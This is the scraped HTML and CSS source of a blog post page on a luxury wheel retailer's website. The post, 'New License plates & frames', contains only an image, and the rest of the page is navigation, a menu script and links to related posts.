}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-485 single-format-standard wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div id="infinite-article" data-infinite="on" class="on">
			<div class="row post-detail-row top-padding" data-equal=">.columns" data-row-detection="true">
	<div class="small-12 medium-8 columns">

	  <article itemscope itemtype="http://schema.org/Article" class="post blog-post post-485 type-post status-publish format-standard hentry category-uncategorized" id="post-485" role="article" data-id="485" data-url="https://giovannawheels.com/new-license-plates-frames/">
	  	<header class="post-title entry-header">
	  		<a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a>	  		<h1 class="entry-title" itemprop="name headline">New License plates &#038; frames</h1>	  			<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2010-12-20T17:44:00-08:00" itemprop="datePublished" content="2010-12-20T17:44:00-08:00">December 20, 2010</time>
		<meta itemprop="dateModified" content="2010-12-20T17:44:00-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/new-license-plates-frames/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
		  	</header>
	  		  	<div class="share-container">
		  	 		<aside class="share-article-vertical hide-on-print fixed-me hide-for-small">
		<h6>0<span>Shares</span></h6>

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgiovannawheels.com%2Fnew-license-plates-frames%2F" class="facebook social"><i class="fa fa-facebook"></i><span>0</span></a>
						<a href="https://twitter.com/intent/tweet?text=New+License+plates+%26+frames&url=https%3A%2F%2Fgiovannawheels.com%2Fnew-license-plates-frames%2F&via=anteksiler" class="twitter social "><i class="fa fa-twitter"></i><span>0</span></a>
									</aside>
				  <div class="post-content-container">
					<div class="post-content entry-content cf">
									    	<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://4.bp.blogspot.com/_krPVKcZroBI/TRAGomTvRgI/AAAAAAAAA9s/UoquVaLCE9c/s1600/New%2BLic%2BPlate.jpg" rel="mfp"><img decoding="async" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 200px; height: 132px;" src="http://4.bp.blogspot.com/_krPVKcZroBI/TRAGomTvRgI/AAAAAAAAA9s/UoquVaLCE9c/s200/New%2BLic%2BPlate.jpg" border="0" alt="" id="BLOGGER_PHOTO_ID_5552945635095692802" /></a></p>
			    				    	
					</div>
				</div>
			</div>
						 		<aside class="share-article hide-on-print ">
		<div class="row">
			<div class="small-12 medium-5 columns">
				<h6>Share This</h6>
			</div>
			<div class="small-12 medium-7 columns small-only-text-center text-right">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgiovannawheels.com%2Fnew-license-plates-frames%2F" class="facebook social"><i class="fa fa-facebook"></i><span>0</span></a>
						<a href="https://twitter.com/intent/tweet?text=New+License+plates+%26+frames&url=https%3A%2F%2Fgiovannawheels.com%2Fnew-license-plates-frames%2F&via=anteksiler" class="twitter social "><i class="fa fa-twitter"></i><span>0</span></a>
											</div>
	</aside>
	 
			<div class="row post-navi hide-on-print no-padding" data-equal=">.columns">
				<div class="small-12 medium-6 columns">
					<span>Previous Article</span><a href="https://giovannawheels.com/x-mas-photo-shoot-wmariah/" title="X-Mas Photo shoot w/Mariah">X-Mas Photo shoot w/Mariah</a>				</div>
				<div class="small-12 medium-6 columns">
					<span>Next Article</span><a href="https://giovannawheels.com/seasons-greetings/" title="Season's Greetings">Season's Greetings</a>				</div>
			</div>
			  </article>

					<!-- Start #comments -->
<section id="comments" class="cf">


	<a href="#" id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://giovannawheels.com/wp-login.php?redirect_to=https%3A%2F%2Fgiovannawheels.com%2Fnew-license-plates-frames%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
			</div>
	<aside class="sidebar small-12 medium-4 columns equal" role="complementary">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		<div class="row">
		<div class="small-12 columns">
			<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">Latest News</h4>
	<div class="row">
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-22710 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-armenia tag-armenia-rally tag-rally-for-armenia post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rally-for-armenia/" rel="bookmark" title="Rally for Armenia">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2020/11/rally-from-la-to-lnb_50538379152_o-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="Rally for Armenia" itemprop="image" decoding="async" fetchpriority="high" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rally-for-armenia/" title="Rally for Armenia">Rally for Armenia</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2020-11-11T07:32:00-08:00" itemprop="datePublished" content="2020-11-11T07:32:00-08:00">November 11, 2020</time>
		<meta itemprop="dateModified" content="2020-11-11T07:39:53-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rally-for-armenia/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-21967 type-post status-publish format-gallery has-post-thumbnail hentry category-blog post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" rel="bookmark" title="Cars N Copters May 5th 2019">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/IMG_9382-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/cars-n-copters-may-5th-2019/" title="Cars N Copters May 5th 2019">Cars N Copters May 5th 2019</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-06T12:20:52-07:00" itemprop="datePublished" content="2019-05-06T12:20:52-07:00">May 6, 2019</time>
		<meta itemprop="dateModified" content="2019-05-06T12:20:54-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/cars-n-copters-may-5th-2019/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-14258 type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" rel="bookmark" title="Rolls Royce Dawn &#8211; GFG FM858">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/12/giovanna-wheels-rolls-royce-dawn-gfg-fm858-1-of-1-81-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/" title="Rolls Royce Dawn &#8211; GFG FM858">Rolls Royce Dawn &#8211; GFG FM858</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-12-06T12:28:46-08:00" itemprop="datePublished" content="2017-12-06T12:28:46-08:00">December 6, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T17:59:49-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-dawn-gfg-fm858/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-13784 type-post status-publish format-standard hentry category-blog" role="article">
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/" title="20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017">20th ANNIVERSARY EVENT &#8211; Las Vegas &#8211; November 2, 2017</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-11-08T15:11:58-08:00" itemprop="datePublished" content="2017-11-08T15:11:58-08:00">November 8, 2017</time>
		<meta itemprop="dateModified" content="2025-02-28T18:08:51-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/20th-anniversary-event-las-vegas-november-2-2017/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10185 type-post status-publish format-gallery has-post-thumbnail hentry category-blog tag-24inch tag-bogota-wheels tag-rolls-royce tag-wald tag-wraith tag-wraith-wheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" rel="bookmark" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Rolls-royce-wraith-giovanna-bogota-wheels-14-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/blog/" class="single_category_title category-link-446" title="Blog">Blog</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/" title="ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA">ROLLS ROYCE WRAITH &#8211; GIOVANNA BOGOTA</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-17T12:59:52-08:00" itemprop="datePublished" content="2017-01-17T12:59:52-08:00">January 17, 2017</time>
		<meta itemprop="dateModified" content="2017-01-17T13:08:11-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/rolls-royce-wraith-giovanna-bogota/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10106 type-post status-publish format-gallery has-post-thumbnail hentry category-chevrolet category-instagram tag-corvette tag-fm972 tag-gfgwheels tag-giovannawheels post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" rel="bookmark" title="CHEVROLET CORVETTE &#8211; GFG FM972">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/https___www.instagram.com_p_BPVaQ6sAogq_.jpg-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/chevrolet/" class="single_category_title category-link-617" title="Chevrolet">Chevrolet</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/" title="CHEVROLET CORVETTE &#8211; GFG FM972">CHEVROLET CORVETTE &#8211; GFG FM972</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T10:11:56-08:00" itemprop="datePublished" content="2017-01-16T10:11:56-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T12:37:15-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/chevrolet-corvette-gfg-fm972/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10093 type-post status-publish format-gallery has-post-thumbnail hentry category-instagram tag-giovanna-2 tag-giovannawheels tag-kokokuture tag-mercedes tag-monday tag-sclass post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" rel="bookmark" title="Mercedes SClass on Koko Kuture Wheels">
